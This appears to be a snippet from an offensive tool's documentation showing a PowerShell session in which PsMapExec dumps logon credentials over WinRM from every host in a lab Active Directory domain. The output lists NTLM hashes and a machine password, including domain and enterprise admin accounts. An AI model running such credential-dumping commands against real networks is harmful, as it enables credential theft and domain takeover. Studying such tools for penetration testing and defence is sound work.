 PS C:\Users\chief> PsMapExec -Targets all -Method winrm -Username chief -Password Password1! -NoBanner -Module logonpasswords
Domain : Yes
Targets : All
- LogonPasswords output will be written to C:\Users\chief\PME\LogonPasswords
- Use -ShowOutput to display results in the console
WinRM 10.10.10.100 DC01.Security.local Windows Server 2022 Standard Evaluation [+] SUCCESS
WinRM 10.10.10.14 SRV2019.Security.local Windows Server 2019 Standard Evaluation [+] SUCCESS
Parsing Results
-[DC01.Security.local]-
-[SRV2019.Security.local]-
Username : security\srv2019$
NTLM : 4ae64de43b73fa5457e65fc733461a17
Password : `>)ctlkr\kgS=qdLFzj=y=n%qG"G[R_UEm7Et>Xo[p#)(g\S/0-*m350h\;\($ns*`Z,TtY&[n??@v088Df#wXNd\FVw\&z`e#_N:HQc'?(K#6W5nQ):#d@=
Username : security\chief
NTLM : 7facdc498ed1680c4fd1448319a8c04f
Notes : [AdminCount=1] [Domain Admin]
Username : security\arbiter
NTLM : 7facdc498ed1680c4fd1448319a8c04f
Notes : [AdminCount=1] [Domain Admin]
Username : security\administrator
NTLM : 7facdc498ed1680c4fd1448319a8c04f
Notes : [AdminCount=1] [Domain Admin] [Enterprise Admin]